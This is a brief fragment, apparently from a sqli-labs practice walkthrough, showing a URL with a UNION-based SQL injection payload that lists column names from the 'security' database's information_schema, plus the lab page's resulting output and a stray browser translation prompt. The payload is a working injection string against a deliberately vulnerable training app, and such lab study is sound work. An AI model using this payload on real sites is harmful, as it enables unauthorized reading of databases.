 sqli-labs:8989/Less-1/?id=-1%27union%20select%201,column_name,333%20from%20information_schema.columns%20where%20table_schema=%27security%27and%20tab...
首页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:id
Your Password:333